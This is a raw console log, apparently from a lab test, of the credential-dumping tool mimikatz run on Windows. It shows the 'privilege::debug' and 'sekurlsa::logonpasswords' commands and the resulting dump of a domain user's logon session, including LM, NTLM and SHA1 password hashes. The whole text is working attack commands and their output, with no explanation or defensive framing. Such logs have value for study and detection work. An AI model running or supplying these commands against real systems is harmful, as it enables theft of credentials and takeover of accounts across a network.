 C:\Users\Administrator\Desktop\test\mimikatz_trunk\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Nov 25 2019 02:50:28
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 293328 (00000000:000479d0)
Session           : Interactive from 1
User Name         : demo1
Domain            : REALLY
Logon Server      : DC
Logon Time        : 2024/7/2 22:35:08
SID               : S-1-5-21-1532236939-3351575774-409129384-1104
msv :
[00000003] Primary
* Username : demo1
* Domain   : REALLY
* LM       : 9b3f879aa8638874aad3b435b51404ee
* NTLM     : acbc1d7e615194dfb894cb03e0a9c91f
* SHA1     : 36942fdb025179208e29b6562cf775b7e1954029